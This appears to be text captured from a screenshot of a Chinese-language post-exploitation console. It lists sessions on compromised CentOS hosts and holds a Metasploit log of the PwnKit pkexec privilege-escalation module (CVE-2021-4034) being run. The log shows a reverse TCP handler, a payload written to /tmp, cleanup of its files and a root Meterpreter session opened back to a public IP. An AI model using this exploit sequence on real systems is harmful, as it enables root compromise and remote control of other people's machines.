 ? 192.168.52.128 0s 10s
0s 1 0 10.0.24.14:3389 <- 157.0.207.58:13064 中国 江苏 徐州 联通 x64 CentOS 7.9.2009 www @ 192.168.52.128 6726
10s 2 -1 10.0.24.14:1234 <- 157.0.207.58:49673 中国 江苏 徐州 联通 x64 CentOS 7.9.2009 root @ 192.168.52.128 7190
? 255.255.255.255
实时输出 任务列表 监听载荷 监听防火墙 WebDelivery 文件列表 网络拓扑 自动编排 内网代理 凭证管理 MSFC
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > run
[-] Handler failed to bind to 101.42.39.110:1234:-  -
[*] Started reverse TCP handler on 0.0.0.0:1234
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.ldntud
[+] The target is vulnerable.
[*] Writing '/tmp/.djszklpsos/ooupbhskgomh/ooupbhskgomh.so' (548 bytes) ...
[!] Verify cleanup of /tmp/.djszklpsos
[*] Sending stage (3016644 bytes) to 157.0.207.58
[+] Deleted /tmp/.djszklpsos/ooupbhskgomh/ooupbhskgomh.so
[+] Deleted /tmp/.djszklpsos/.jtsucjueov
[*] Meterpreter session 2 opened (10.0.24.14:1234 -> 157.0.207.58:49673) at 2023-11-23 12:30:35 +0000
meterpreter >